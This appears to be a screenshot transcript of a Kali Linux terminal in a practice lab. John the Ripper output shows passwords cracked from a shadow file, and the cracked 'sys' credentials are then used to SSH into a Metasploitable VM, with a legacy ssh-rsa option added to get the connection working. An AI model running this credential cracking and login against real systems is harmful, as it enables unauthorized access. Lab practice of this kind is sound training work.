 1 2 3 4 12:36
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:02:04 DONE (2026-07-18 12:22) 0g/s 113609p/s 227218c/s 227218C/s ejngyhga007..*7¡Vamos!
Session completed.
ll
┌──(root㉿kali)-[~]
└─# john shadow --show
sys:batman:14742:0:99999:7:::
klog:123456789:14742:0:99999:7:::
service:service:14715:0:99999:7:::
3 password hashes cracked, 4 left
┌──(root㉿kali)-[~]
└─# ssh sys@192.168.1.4
Unable to negotiate with 192.168.1.4 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(root㉿kali)-[~]
└─# ssh sys@192.168.1.4 ssh-rsa=56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3
Unable to negotiate with 192.168.1.4 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(root㉿kali)-[~]
└─# ssh -o HostKeyALgorithms=+ssh-rsa sys@192.168.1.4
The authenticity of host '192.168.1.4 (192.168.1.4)' can't be established.
RSA key fingerprint is: SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.4' (RSA) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
sys@192.168.1.4's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
sys@metasploitable:~$